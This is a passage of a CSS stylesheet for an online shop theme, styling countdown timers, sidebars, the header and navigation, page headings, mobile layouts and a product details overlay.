  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.countcontainer .county .county-cell .county-days,
.countcontainer .county .county-cell .county-hours,
.countcontainer .county .county-cell .county-minutes,
.countcontainer .county .county-cell .county-seconds {
  letter-spacing: -0.3px;
}
.countcontainer .county .county-cell .county-label {
  margin: 0;
  padding: 0;
  font-size: 11px;
  line-height: 11px;
  background-color: transparent;
  color: #888;
}
.product-item.product_show_list .countcontainer,
.sidebar-content .thumbnail-container .countcontainer {
  display: none;
}
.sidebar-content .thumbnail-container .count_icon {
  position: absolute;
  left: 0;
  width: 64px;
  height: 64px;
  border-radius: 50%;
  background: #fbd4d6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transform: translate(5%, -110%);
  transform: translate(5%, -110%);
  overflow: hidden;
  pointer-events: none;
  box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.04);
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
.sidebar-content .thumbnail-container .count_icon svg {
  width: 30px;
  height: 30px;
}
.sidebar-content .thumbnail-container .count_icon svg * {
  fill: #000 !important;
}
.sidebar-content .thumbnail-container:hover .count_icon {
  opacity: 0;
  -webkit-transform: translate(5%, -80%);
  transform: translate(5%, -80%);
}
.roycountdown:before,
.roycountoff:before {
  position: absolute;
  left: 0;
  top: 0;
  content: " ";
  width: 100%;
  height: 100%;
  z-index: 0;
  opacity: 1;
  background: #fff;
  border-radius: 5px;
}
.product_count_block .countcontainer .roycountoff:before {
  display: none;
}
.roycountoff {
  height: 60px;
  width: 100%;
  text-align: center;
  line-height: 60px;
  color: #888;
  box-shadow: 0 14px 22px 0 rgba(0, 0, 0, 0.14);
}
.roycountoff,
.roycountoff > span {
  position: relative;
}
.product_count_block {
  display: inline-block;
  width: 100%;
  height: auto;
  overflow: visible;
  position: relative;
  margin: 0;
}
.product-prices .product_count_block {
  margin-top: 30px;
}
.product_count_block .countcontainer {
  position: relative;
  padding: 0;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product_count_block .countcontainer .count_icon {
  width: 90px;
  height: 90px;
  border-radius: 50%;
  background: #fbd4d6;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: relative;
}
.product_count_block .countcontainer .count_icon svg {
  width: 34px;
  height: 34px;
}
.product_count_block .countcontainer .count_icon svg * {
  fill: #000 !important;
}
.product_count_block .countcontainer .count_other {
  -webkit-box-flex: 1;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  margin-left: 14px;
}
.product_count_block .countcontainer .count_other .roycounttitle {
  position: relative;
  width: 100%;
  font-size: 14px;
  line-height: 16px;
  margin: 6px 0 6px 6px;
}
.product_count_block .countcontainer .count_other .county {
  padding: 0 12px;
  border-radius: 6px;
  height: 62px;
  box-shadow: none;
}
.product_count_block .countcontainer .count_other .county:before {
  background: #fff;
}
.product_count_block .countcontainer .count_other .county .county-cell {
  padding: 5px 10px 0;
}
.hand-hour {
  -webkit-animation: 20s royspinback infinite linear;
  animation: 20s royspinback infinite linear;
}
.hand-hour,
.hand-min {
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hand-min {
  -webkit-animation: 1s royspinback infinite linear;
  animation: 1s royspinback infinite linear;
}
@-webkit-keyframes royspinback {
  0% {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-1turn);
  }
}
@keyframes royspinback {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-1turn);
    transform: rotate(-1turn);
  }
}
@media (min-width: 1200px) {
  #index
    .rv_carousel_container
    div.owl-item
    > li:hover
    .product-container
    .product-image-container
    .countcontainer,
  ul.product_list.grid
    > li:hover
    .product-container
    .product-image-container
    .countcontainer {
    opacity: 0;
  }
}
@media (max-width: 479px) {
  ul.product_list:not(.carousel-home) .roycountdown > div,
  ul.product_list:not(.carousel-home) .roycountdown > span,
  ul.product_list:not(.carousel-home) .roycountoff > span {
    display: none !important;
  }
  ul.product_list:not(.carousel-home) .roycountdown,
  ul.product_list:not(.carousel-home) .roycountoff {
    width: 54px !important;
    float: right;
    text-align: center;
  }
  ul.product_list:not(.carousel-home) .roycountdown:after,
  ul.product_list:not(.carousel-home) .roycountoff:after {
    display: block;
    content: "\F3B3";
    font-family: IonIcons;
    font-size: 26px;
    line-height: 54px;
    cursor: pointer;
    z-index: 1;
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .product_count_block .countcontainer .count_other .county {
    padding: 0 6px;
  }
  .product_count_block .countcontainer .count_other {
    margin-left: 0;
  }
  .product_count_block .countcontainer .count_icon {
    display: none;
  }
}
@media (min-width: 1440px) {
  .container {
    width: 1260px;
    max-width: 100%;
  }
  #left-column.side-column,
  #right-column.side-column,
  .layout-left-column #left-column,
  .layout-right-column #right-column {
    width: 302px;
  }
  #content-wrapper.left-column,
  #content-wrapper.right-column,
  .layout-left-column #content-wrapper,
  .layout-right-column #content-wrapper {
    width: 928px;
  }
}
@media (min-width: 992px) {
  #left-column {
    padding-left: 0;
    padding-right: 12px;
  }
  #right-column {
    padding-right: 0;
    padding-left: 12px;
  }
  #content-wrapper.left-column,
  #content-wrapper.right-column,
  .layout-left-column #content-wrapper,
  .layout-right-column #content-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
}
.side-column > *,
.side-column > .sidebar-block {
  box-shadow: none;
  margin-bottom: 12px;
}
.side-column > .sidebar-block {
  background: none;
}
.side-column > .sidebar-block .facet .facet-title {
  color: #7a7a7a;
}
.side-column > .sidebar-block .btn i {
  display: none;
}
.side-column > .contact-rich,
.side-column > .links ul,
.side-column > .sidebar-block .sidebar-content {
  background: #fff;
  margin-bottom: 0;
  padding: 1.875rem;
  border-radius: 4px;
  color: #424242;
}
.side-column > .contact-rich ul,
.side-column > .links ul ul,
.side-column > .sidebar-block .sidebar-content ul {
  margin-bottom: 0;
}
.side-column > .contact-rich li,
.side-column > .links ul li,
.side-column > .sidebar-block .sidebar-content li {
  padding: 4px 0;
}
.side-column > .contact-rich li:first-child,
.side-column > .links ul li:first-child,
.side-column > .sidebar-block .sidebar-content li:first-child {
  padding-top: 0;
}
.side-column > .contact-rich li:last-child,
.side-column > .links ul li:last-child,
.side-column > .sidebar-block .sidebar-content li:last-child {
  padding-bottom: 0;
}
.side-column > .contact-rich a,
.side-column > .links ul a,
.side-column > .sidebar-block .sidebar-content a {
  color: #1c1c1c;
  padding: 2px 0;
}
.side-column > .contact-rich a:hover,
.side-column > .links ul a:hover,
.side-column > .sidebar-block .sidebar-content a:hover {
  color: #00c293;
}
.side-column > .links ul li {
  padding: 5px 0;
}
.side-column > .links ul a {
  display: inline-block;
  line-height: 1.2;
  padding: 2px 0;
}
.side-column > * .title.hidden-lg-up,
.side-column > .links h3,
.side-column > .sidebar-block .sidebar-title {
  background: #5fceb3;
  color: #fff;
  border-radius: 4px;
  min-height: 68px;
  padding: 23px;
  margin-bottom: 5px;
}
.side-column > #search_filters_wrapper .title.hidden-lg-up {
  margin-bottom: 0;
}
.side-column > * .title.hidden-lg-up .h3,
.side-column > .links h3,
.side-column > .sidebar-block .sidebar-title a,
.side-column > .sidebar-block .sidebar-title span {
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  line-height: 1.5rem;
  text-transform: uppercase;
  font-weight: 700;
  color: #fff;
  border-radius: 4px;
  text-decoration: none;
}
.side-column > * .title:not([aria-expanded="true"]).hidden-lg-up {
  margin-bottom: 0;
}
@media (min-width: 768px) {
  .side-column > .sidebar-block .sidebar-content.collapse {
    display: inherit;
  }
}
.side-column > .sidebar-block .sidebar-inner-title {
  margin-bottom: 20px;
}
.side-column > .sidebar-block .sidebar-inner-title a,
.side-column > .sidebar-block .sidebar-inner-title span {
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  line-height: 1.5rem;
  text-transform: none;
  font-weight: 700;
  color: #1c1c1c;
  border-radius: 4px;
  text-decoration: none;
}
.side-column > .links {
  padding: 0;
  display: block;
  float: none;
  width: 100%;
}
.side-column > .links .wrapper {
  width: 100%;
}
.side-column .product-flags > * {
  display: none !important;
}
#content-wrapper.left-column #main,
#content-wrapper.right-column #main,
.layout-left-column #content-wrapper #main,
.layout-right-column #content-wrapper #main {
  background: #fff;
  padding: 1.5rem 1.875rem;
}
.owl-carousel {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
#header {
  position: relative;
  background: #f2f2f2;
}
#header .logo {
  max-width: 100%;
}
#header a:hover {
  text-decoration: none;
}
#header .content_header {
  float: left;
  height: 60px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-left: 24px;
}
#header .content_header p {
  margin: 0;
}
#header .header-nav {
  background: #fff;
  color: #bebebe;
  border-bottom: 2px solid #f2f2f2;
  height: 64px;
  max-height: 64px;
  margin-bottom: 0;
}
#header .header-nav a,
#header .header-nav span {
  text-decoration: none;
  color: #424242;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#header .header-nav a:hover,
#header .header-nav span:hover {
  color: #00c293;
}
#header .header-nav a.logout {
  color: #bebebe;
}
#header .header-nav a.logout:hover {
  color: #00c293;
}
#header .header-nav #menu-icon {
  vertical-align: middle;
  cursor: pointer;
  margin-left: 1rem;
}
#header .header-nav #menu-icon .material-icons {
  line-height: 50px;
}
#header .header-nav .left-nav,
#header .header-nav .right-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
#header .header-nav .left-nav {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
#header .header-nav .left-nav > * {
  margin-right: 24px;
}
#header .header-nav .left-nav > :last-child {
  margin-right: 0;
}
#header .header-nav .left-nav #_desktop_contact_link {
  margin-left: 14px;
}
#header .header-nav .left-nav ul.dropdown-menu {
  top: calc(100% + 20px);
  border-color: #f2f2f2;
}
#header .header-nav .left-nav ul.dropdown-menu img {
  display: inline-block;
  margin-right: 8px;
  vertical-align: -1px;
}
#header .header-nav .right-nav {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
#header .header-nav .right-nav .cart_widget {
  display: none;
}
#header .header-nav .language-selector {
  margin-top: 20px;
  white-space: nowrap;
}
#header .header-nav .language-selector span img {
  display: inline-block;
  margin-right: 8px;
  vertical-align: -1px;
}
#header .header-nav .currency-selector {
  margin-top: 20px;
  white-space: nowrap;
}
#header .header-nav .currency-selector #currency-selector-label {
  display: none;
}
#header .header-nav .user-info {
  margin-left: 30px;
  margin-top: 20px;
  text-align: right;
  white-space: nowrap;
}
#header .header-nav .user-info .account {
  margin-left: 22px;
}
#header .header-nav .contact-link {
  margin-top: 20px;
}
#header .header-nav .contact-link span {
  font-weight: 700;
  color: #424242;
}
#header .header-nav .material-icons {
  line-height: inherit;
}
#header .header-nav .material-icons.expand-more {
  margin-left: -0.375rem;
  display: none;
}
#header .row.action {
  -webkit-box-orient: horizontal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%;
  margin: 40px 0;
}
#header .row.action,
#header .row.action > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
}
#header .row.action > div {
  -webkit-box-orient: vertical;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
#header .row.action #_desktop_logo {
  padding-left: 0;
  text-align: center;
}
#header .row.action .cart-preview .shopping-cart {
  vertical-align: middle;
}
#header .row.action .cart-preview .body {
  display: none;
}
#header .row.action .blockcart {
  white-space: nowrap;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  float: right;
}
#header .row.action .blockcart .cart_inside {
  display: none;
}
#header .row.action .blockcart a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  z-index: 1;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #fff;
  color: #1c1c1c;
  height: 4rem;
  min-width: inherit;
  width: 100%;
  border-radius: 5px;
  padding: 0.5rem 1.8rem 0.5rem 4.25rem;
  text-decoration: none;
  box-shadow: 0 10px 40px 0 rgba(0, 0, 0, 0.07);
}
#header .row.action .blockcart a * {
  pointer-events: none;
}
#header .row.action .blockcart a i {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  left: 26px;
  top: 16px;
}
#header .row.action .blockcart a i svg {
  width: 28px;
}
#header .row.action .blockcart a span {
  font-family: Cuprum, sans-serif;
  font-weight: 700;
  line-height: 48px;
}
#header .row.action .blockcart a span.text {
  display: inline-block;
  font-size: 20px;
  margin-right: 8px;
  display: none;
}
#header .row.action .blockcart a span.cart-products-count {
  display: inline-block;
  font-size: 24px;
  line-height: 50px;
  overflow: hidden;
  transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
}
#header .row.action .blockcart a span.cart-products-count.hidden {
  width: 0;
}
#header .row.action .blockcart a:hover {
  box-shadow: 0 14px 40px 0 rgba(0, 0, 0, 0.16);
}
#header .header-top {
  padding-bottom: 0;
}
#header .header-top > .container {
  position: relative;
}
#header .header-top .mm_wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0 15px;
}
#header .header-top .mm_wrapper .ets_mm_megamenu_content > .container {
  padding: 0;
}
#header .header-top .menu {
  padding-left: 15px;
  margin-bottom: 0;
  max-height: 68px;
}
#header .header-top .menu > ul > li {
  float: left;
}
#header .header-top .position-static {
  position: static;
}
#header .top-menu-link {
  margin-left: 1.25rem;
}
.popover {
  font-family: inherit;
}
#wrapper {
  padding-top: 22px;
}
#wrapper.stick_parent_lb .container {
  position: relative;
}
#wrapper .banner {
  margin-bottom: 12px;
  display: inline-block;
}
#header .header-nav .right-nav .contact-link {
  margin-left: 20px;
}
.breadcrumb {
  background: none;
  padding: 24px 0;
  height: 22px;
  margin-top: 0;
  margin-bottom: 0;
}
.breadcrumb[data-depth="1"] {
  display: none;
}
.breadcrumb ol {
  padding-left: 0;
  margin-bottom: 0;
}
.breadcrumb li {
  display: inline;
}
.breadcrumb li:after {
  content: "/";
  margin: 0.3125rem;
}
.breadcrumb li:last-child {
  content: "/";
  margin: 0;
}
.breadcrumb li:last-child:after {
  content: "";
}
.breadcrumb li a {
  text-decoration: none;
  color: #1c1c1c;
}
#main {
  padding: 1.5rem;
  background: #fff;
}
#main .page-content,
#main .page-header {
  margin-bottom: 1.563rem;
}
#main .page-content.card.card-block {
  padding: 0;
  border: none;
}
#main .page-content p {
  margin-bottom: 1.25rem;
}
#main .page-content h1,
#main .page-content h2,
#main .page-content h3,
#main .page-content h4,
#main .page-content h5,
#main .page-content h6 {
  margin-bottom: 1.5rem;
  color: #1c1c1c;
}
#main .page-content ul {
  margin: 0.5rem 0 1.25rem;
  padding-left: 18px;
  list-style-type: circle;
}
#main .page-content .help-block ul {
  padding-left: 0;
  list-style-type: none;
}
#main .page-content .testimonials .inner {
  margin-bottom: 8px;
}
#main .page-content .testimonials span.before {
  font-size: 2rem;
  vertical-align: middle;
  margin-right: 8px;
}
#main .page-content .testimonials span.after {
  font-size: 2rem;
  vertical-align: middle;
  margin-left: 8px;
}
#main .page-content #notifications {
  margin-left: -15px;
  margin-right: -15px;
}
#main .page-footer {
  margin-bottom: 2rem;
  padding: 3em 2.5em 0;
  position: relative;
}
#main .page-footer.hidden {
  padding: 0;
  display: none;
}
#main .page-footer:before {
  content: "";
  background: #f2f2f2;
  width: calc(100% - 5rem);
  height: 2px;
  position: absolute;
  left: 2.5rem;
  top: 0;
  display: block;
}
#main .page-footer a {
  font-size: 1rem;
  text-decoration: none;
}
#main .page-footer a i {
  color: #bbb;
  margin-right: 7px;
  text-decoration: none;
}
#main .page-footer a i.fa-long-arrow-left:before {
  content: "\F177";
  font-family: FontAwesome;
  font-size: 22px;
  font-style: normal;
  vertical-align: middle;
}
#main .page-content .alert ul {
  margin-bottom: 0.5rem;
}
#blockcart-modal .modal-header {
  padding: 22px;
}
.modal-header .close {
  margin-top: 3px;
}
#cms #main,
#pagenotfound #main,
#sitemap #main {
  padding: 3rem;
}
#cms .page-content img {
  max-width: 100%;
  height: auto;
}
#product #main {
  padding: 0;
}
#cms #main a,
#footer .footer-container a,
a.hover_under {
  position: relative;
  text-decoration: none;
}
#cms #main a:before,
#footer .footer-container a:before,
a.hover_under:before {
  content: "";
  position: absolute;
  height: 2px;
  width: 70%;
  background: #00c293;
  bottom: -2px;
  left: 15%;
  opacity: 0;
  pointer-events: none;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#cms #main a:hover,
#footer .footer-container a:hover,
a.hover_under:hover {
  text-decoration: none;
}
#cms #main a:hover:before,
#footer .footer-container a:hover:before,
a.hover_under:hover:before {
  width: 100%;
  left: 0;
  opacity: 1;
}
#footer .footer-container a:before {
  background: #555;
}
#footer .footer-container a:hover:before {
  background: #000;
}
a.hover_under:before {
  bottom: -2px;
}
#main h1:not(.active-filter-title),
#product .featured-products h2,
.products-section-title,
h1.page-header,
h2.page-header,
h3.page-header,
h4.page-header,
h5.page-header,
h6.page-header {
  color: #1c1c1c;
  font-family: Cuprum, sans-serif;
  font-size: 1.5rem;
  line-height: 1.5rem;
  text-transform: uppercase;
  font-weight: 700;
  padding-bottom: 1.35rem;
  margin-bottom: 1.5rem;
  text-align: left;
  position: relative;
}
#main h1:not(.active-filter-title) a,
#product .featured-products h2 a,
.products-section-title a,
h1.page-header a,
h2.page-header a,
h3.page-header a,
h4.page-header a,
h5.page-header a,
h6.page-header a {
  font-weight: 700;
  text-decoration: none;
}
#main h1:not(.active-filter-title) a i:before,
#product .featured-products h2 a i:before,
.products-section-title a i:before,
h1.page-header a i:before,
h2.page-header a i:before,
h3.page-header a i:before,
h4.page-header a i:before,
h5.page-header a i:before,
h6.page-header a i:before {
  content: "\F178";
  font-family: FontAwesome;
  font-size: 22px;
  font-style: normal;
  opacity: 0;
  color: #00c293;
  transition: all 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89);
}
#main h1:not(.active-filter-title) a:hover i:before,
#product .featured-products h2 a:hover i:before,
.products-section-title a:hover i:before,
h1.page-header a:hover i:before,
h2.page-header a:hover i:before,
h3.page-header a:hover i:before,
h4.page-header a:hover i:before,
h5.page-header a:hover i:before,
h6.page-header a:hover i:before {
  margin-left: 10px;
  opacity: 1;
}
#main h1:before,
#product .featured-products h2:before,
.details__title:before,
.products-section-title:before,
h1.page-header:before,
h2.page-header:before,
h3.page-header:before,
h4.page-header:before,
h5.page-header:before,
h6.page-header:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  height: 2px;
  width: calc(100% - 104px);
  background: #f2f2f2;
}
#main h1:after,
#product .featured-products h2:after,
.details__title:after,
.products-section-title:after,
h1.page-header:after,
h2.page-header:after,
h3.page-header:after,
h4.page-header:after,
h5.page-header:after,
h6.page-header:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  height: 3px;
  width: 90px;
  background: #5fceb3;
}
#main h1 h1,
#product .featured-products h2 h1,
.details__title h1,
.products-section-title h1,
h1.page-header h1,
h2.page-header h1,
h3.page-header h1,
h4.page-header h1,
h5.page-header h1,
h6.page-header h1 {
  margin: 0;
}
#notifications ul {
  margin-bottom: 0;
}
.hidden {
  visibility: hidden;
  height: 0;
  width: 0;
  overflow: hidden;
  opacity: 0;
}
.page-customer-account .rev_slider_wrapper,
.page-my-account .rev_slider_wrapper,
body#module-smartblog-category .rev_slider_wrapper,
body#module-smartblog-details .rev_slider_wrapper {
  display: none !important;
}
@media (max-width: 991px) {
  body {
    padding-top: 70px;
  }
  #category
    #left-column
    > :not(#search_filters_wrapper):not(.block-categories) {
    display: none;
  }
  .header-mobile {
    position: fixed;
    z-index: 1000;
    background: #fff;
    height: 70px;
    top: -1px;
    left: 0;
    width: 100%;
    transition: all 0.4s cubic-bezier(0.36, 0.76, 0, 0.88);
  }
  .header-mobile.scroll-down {
    box-shadow: 0 4px 60px rgba(0, 0, 0, 0.08);
  }
  .header-mobile .logo-mobile {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 100%;
    padding-left: 30px;
  }
  .header-mobile .logo-mobile img {
    max-height: 64px;
  }
  #wrapper {
    padding-top: 0;
    margin-top: 15px;
    box-shadow: none;
    overflow: hidden;
  }
  #checkout-cart-summary {
    float: none;
    width: 100%;
    margin-top: 1rem;
  }
  #header {
    background: #f2f2f2;
  }
  #header .header-nav {
    background: none;
    margin-top: 0;
    margin-bottom: 10px;
    height: auto;
    max-height: 80px;
    border: none;
  }
  #header .header-nav .top-logo {
    line-height: 50px;
    vertical-align: middle;
    width: 200px;
    margin: 0 auto;
  }
  #header .header-nav .top-logo a img {
    max-height: 50px;
    max-width: 100%;
  }
  #header .header-nav .right-nav {
    display: none;
  }
  #header .header-nav .left-nav {
    display: block;
    width: 100%;
  }
  #header .header-nav .left-nav > * {
    margin: 0;
  }
  #header .header-nav .left-nav .mob-select {
    width: 50%;
    float: left;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 60px;
  }
  #header .header-nav .left-nav .mob-select select {
    -webkit-appearance: none;
  }
  #header .header-nav .left-nav .mob-select .currency-selector,
  #header .header-nav .left-nav .mob-select .language-selector {
    margin: 0;
  }
  #header .header-nav .left-nav .mob-select .currency-selector .link,
  #header .header-nav .left-nav .mob-select .language-selector .link {
    background: none;
  }
  #header .header-nav #_desktop_contact_phone,
  #header .header-nav .left-nav .mob-select #language-selector-label {
    display: none;
  }
  #header .header-nav .user-info {
    text-align: left;
    margin-left: 0;
  }
  #header .header-nav .blockcart {
    margin-left: 0;
    background: inherit;
  }
  #header .header-nav .blockcart.active {
    margin-left: 0.5rem;
  }
  #header .header-nav .blockcart.inactive .cart-products-count {
    display: none;
  }
  #header .header-top {
    background: #f1f1f1;
    padding-bottom: 0;
    display: none;
  }
  #header .header-top a[data-depth="0"] {
    color: #232323;
  }
  section.checkout-step {
    width: 100%;
  }
  .default-input {
    min-width: 100%;
  }
  label {
    clear: both;
  }
  #products .product-miniature,
  .featured-products .product-miniature {
    margin: 0 auto;
  }
  .block-contact {
    padding-left: 0.9375rem;
    border: none;
  }
  .dropdown-item,
  .menu {
    padding-left: 0;
  }
  #footer {
    padding-top: 0.5rem;
  }
  body:not(#index) .header-nav {
    display: none;
  }
}
@media (max-width: 991px) {
  .container {
    max-width: 100%;
  }
  #header .logo {
    width: auto;
  }
  #header .cart_widget,
  #header .search-widget {
    display: none;
  }
  #products .product-miniature,
  .featured-products .product-miniature {
    margin: 0 auto;
  }
  .sub-menu {
    left: 0;
    min-width: 100%;
  }
  #blockcart-modal .product-image {
    width: 100%;
    display: block;
    margin: 0 auto;
  }
  #blockcart-modal .cart-content {
    padding-left: 0;
  }
  #blockcart-modal .cart-content p,
  #blockcart-modal .modal-header {
    display: none;
  }
  #blockcart-modal .product-name,
  #product-availability {
    margin-top: 0.625rem;
  }
  #search_filters .facet .facet-label {
    text-align: left;
  }
  .block-category .category-cover {
    position: relative;
    text-align: center;
  }
  .block-category {
    padding-bottom: 0;
  }
}
@media (max-width: 991px) {
  #content-wrapper,
  #left-column {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
@media (max-width: 767px) {
  .side-column > *,
  .side-column > .sidebar-block {
    margin-bottom: 6px;
  }
  .side-column > .sidebar-block .collapse {
    display: none;
  }
  .side-column > .block-categories .title .collapse-icons .add,
  .side-column > .block-categories .title .collapse-icons .remove {
    position: absolute;
    top: 22px;
    right: 32px;
  }
  .side-column > .block-categories .title .collapse-icons .add:after,
  .side-column > .block-categories .title .collapse-icons .add:before,
  .side-column > .block-categories .title .collapse-icons .remove:after,
  .side-column > .block-categories .title .collapse-icons .remove:before,
  .side-column > .links .collapse,
  .sidebar-block .collapse {
    display: none;
  }
  .side-column > .links .collapse.in,
  .sidebar-block .collapse.in {
    display: block;
  }
  .side-column > .links .title,
  .sidebar-block .title {
    padding: 23px;
    cursor: pointer;
  }
  .side-column > .links .title .h3,
  .sidebar-block .title .h3 {
    font-size: 1.5rem;
    line-height: 1.5rem;
  }
  .side-column > .links .title .collapse-icons .remove,
  .sidebar-block .title .collapse-icons .remove {
    display: none;
  }
  .side-column > .links .title .float-xs-right,
  .sidebar-block .title .float-xs-right {
    height: 1.5rem;
  }
  .side-column > .links .title[aria-expanded="true"] .collapse-icons .add,
  .sidebar-block .title[aria-expanded="true"] .collapse-icons .add {
    display: none;
  }
  .side-column > .links .title[aria-expanded="true"] .collapse-icons .remove,
  .sidebar-block .title[aria-expanded="true"] .collapse-icons .remove {
    display: block;
  }
  .side-column > .links .navbar-toggler,
  .sidebar-block .navbar-toggler {
    display: inline-block;
    padding: 0;
    height: 1.5rem;
  }
  #blockcart-modal .modal-body {
    padding: 1.5rem 1.5rem 1rem;
  }
  #blockcart-modal .product-image {
    width: 80px;
    float: right;
    margin: 0 0 0 16px;
  }
  #blockcart-modal .product-name {
    margin: 0 0 16px;
  }
}
.details {
  position: fixed;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  padding: 20vh 0 10vh 10vw;
  z-index: 1000;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  pointer-events: none;
}
.details--open {
  pointer-events: auto;
}
.details > * {
  position: relative;
  opacity: 0;
}
.details__bg {
  width: 100%;
  position: fixed;
  left: 0;
}
.details__bg--up {
  top: 0;
  height: 100vh;
  background: #fff;
  opacity: 0;
}
.details__bg--down {
  top: 20vh;
  height: 80vh;
  background: #fff;
  transition: box-shadow 1s linear 2s;
}
.details--open .details__bg--down {
  top: 20vh;
  height: 80vh;
  background: #fff;
  box-shadow: 0 0 18rem rgba(0, 0, 0, 0.16);
}
#js-product-list .details .details__img {
  position: absolute;
  top: 16vh;
  right: 10vw;
  height: 70vh;
  width: auto;
  max-width: 40%;
}
.details__bg,
.details__img {
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.details__title {
  margin: 5rem 0 2.25rem;
  max-width: 48%;
  padding-bottom: 2.25rem;
}
.details__title,
.details__title a {
  font-family: Cuprum, sans-serif;
  color: #1c1c1c;
  font-size: 3rem;
  line-height: 3.15rem;
  font-weight: 500;
  text-decoration: none !important;
  text-transform: uppercase;
}
.details .details__description {
  max-width: 50%;
  margin: 0 0 1.5rem;
  max-width: 48%;
}
.details .details__description,
.details .details__description p {
  color: #aaa;
  font-size: 1.25rem;
  line-height: 1.5rem;
  font-weight: 500;
}
.details__price {
  font-family: Cuprum, sans-serif;
  font-size: 3rem;
  line-height: 3rem;
  font-weight: 700;
  color: #1c1c1c;
  margin-bottom: 2rem;
}
.details__addtocart {
  border: 0;
  margin: auto 0 0;
  background: var(--color-bg-addtocart);
  color: var(--color-addtocart);
  padding: 0.75em 2em;
  font-weight: 700;
}
.details__addtocart:hover {
  background: var(--color-btn-hover);
}
.details__close {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 20vh;
  border: 0;
  background: none;
  cursor: pointer;
}
.details__close:before {
  content: "";
}
hr {
  margin-top: 2rem;
  margin-bottom: 2rem;
  border: 0;
  border-top: 2px solid #f2f2f2;
}
.dummy-menu {
  background: none;
  padding: 0;
  margin: 2.75em 2.5em 0 0;
  position: fixed;
  top: 0;
  right: 0;
  font-size: 0.85em;
  color: var(--color-close);
}
.details__magnifier,
.dummy-menu {
  border: 0;
  cursor: pointer;
  z-index: 1000;
}
.details__magnifier {
  background: none;
  background: var(--color-bg-magnifier);
  color: var(--color-magnifier);
  padding: 1em;
  border-radius: 50%;
  position: absolute;
  right: calc(21.5vh + 10vw);
  top: 75vh;
}
.details__magnifier:hover {
  background: var(--color-btn-hover);
}
span.tip {
  display: none;
}
#ui_tip {
  position: fixed;
  top: 0;
  left: 0;
  width: auto;
  height: auto;
  z-index: 9999;
  pointer-events: none;
  opacity: 0;
  font-size: 14px;
  font-weight: 600;
  line-height: 14px;
  background: #fff;
  color: #1c1c1c;
  padding: 12px 20px;
  box-shadow: 0 8px 16px rgba(0, 0, 0, 0.14);
  border-radius: 4px;
  margin: 22px 0 0 14px;
  word-wrap: normal;
  transition: opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    -webkit-transform 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89);
  transition: opacity 0.22s cubic-bezier(0.07, 0.74, 0.56, 0.89),
    transform 0.12s cubic-bezier(0.07, 0.74, 0.56, 0.89);
